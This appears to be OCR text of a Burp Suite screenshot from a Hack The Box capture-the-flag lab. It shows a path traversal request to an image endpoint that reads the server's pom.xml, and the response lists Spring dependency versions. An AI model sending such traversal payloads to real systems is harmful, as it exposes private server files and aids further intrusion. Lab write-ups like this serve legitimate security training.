 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /show_image?img=
../../../../../../../../../../var/www/WebA
pp/pom.xml HTTP/1.1
2 Host: inject.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://inject.htb:8080/upload
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
41
42 <dependency>
43 <groupId>org.springframework.boot</groupId>
44 <artifactId>spring-boot-devtools</artifactId>
45 <scope>runtime</scope>
46 <optional>true</optional>
47 </dependency>
48
49 <dependency>
50 <groupId>org.springframework.cloud</groupId>
51 <artifactId>spring-cloud-function-web</artifactId>
52 <version>3.2.2</version>
53 </dependency>
54 <dependency>
55 <groupId>org.springframework.boot</groupId>
56 <artifactId>spring-boot-starter-test</artifactId>
57 <scope>test</scope>
58 </dependency>
59 <dependency>